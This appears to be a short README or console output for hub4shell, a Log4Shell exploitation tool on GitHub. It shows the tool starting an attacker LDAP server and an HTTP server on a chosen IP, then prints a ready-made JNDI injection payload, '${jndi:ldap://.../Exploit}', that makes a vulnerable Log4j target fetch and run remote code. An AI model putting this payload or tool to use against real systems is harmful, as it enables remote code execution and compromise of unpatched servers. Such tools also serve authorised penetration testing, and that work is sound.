 hub4shell
@Youngcheon & Kyuwan
https://github.com/ch3ony/hub4shell
Press CTRL+C to exit!
[?] Choose the ip :  192.168.50.119
[+] LDAP SERVER OPEN! PORT : 65210
[+] HTTP SERVER OPEN! PORT : 65211
[+] Help payload : ${jndi:ldap://192.168.50.119:65210/Exploit}